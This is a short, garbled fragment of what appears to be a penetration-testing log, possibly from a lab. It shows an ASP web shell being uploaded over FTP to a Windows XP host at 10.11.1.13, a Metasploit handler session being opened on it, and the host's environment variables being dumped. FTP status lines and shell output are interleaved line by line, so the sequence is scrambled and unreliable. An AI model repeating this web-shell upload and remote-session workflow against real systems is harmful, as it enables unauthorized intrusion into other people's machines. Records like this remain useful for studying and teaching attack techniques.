 4 -> 10.11.1.13:3185 (10.11.1.13)
(remote-file) /wwwroot/shell-1234.asp
loca
/wwwroot/shell-1234.asp
msf exploit(handler) > sessions 2
200
[*] Starting interaction with 2...
150 Opening ASCII mode data connection for /wwwroot/shell-1234.asp.
226
Microsoft Windows XP [Version 5.1.2600]
38297
(C) Copyright 1985-2001 Microsoft Corp.
ftp>
ftp>
C:\WINDOWS\system32>set
ftp>
set
?Inva
ALLUSERSPROFILE=C:\Documents and Settings\All Users
ftp>
CommonProgramFiles=C:\Program Files\Common Files
221
COMPUTERNAME=BOB
root
ComSpec=C:\WINDOWS\system32\cmd.exe
Conn
CYGWIN=tty
220
NUMBER_OF_PROCESSORS=1
Name
OS=Windows_NT
331
Path=C:\WINDOWS\system32;C:\WINDOWS;C:\WINDOWS\System32\Wbem
Passw
PATHEXT=.COM;.EXE;.BAT;.CMD;.VBS;.VBE;.JS;.JSE;.WSF;.WSH
230
PROCESSOR_ARCHITECTURE=x86
Remo
PROCESSOR_IDENTIFIER=x86 Family 6 Model 15 Stepping 2, GenuineIntel
ftp>
PROCESSOR_LEVEL=6
ftp>
PROCESSOR_REVISION=0f02
(loca
ProgramFiles=C:\Program Files
(rem
PROMPT=$P$G
loca
SystemDrive=C:
200
SystemRoot=C:\WINDOWS
150
TEMP=C:\WINDOWS\TEMP
226
TMP=C:\WINDOWS\TEMP
3877
USERPROFILE=C:\Documents and Settings\Default User
ftp>
windir=C:\WINDOWS
ftp>
C:\WINDOWS\system32>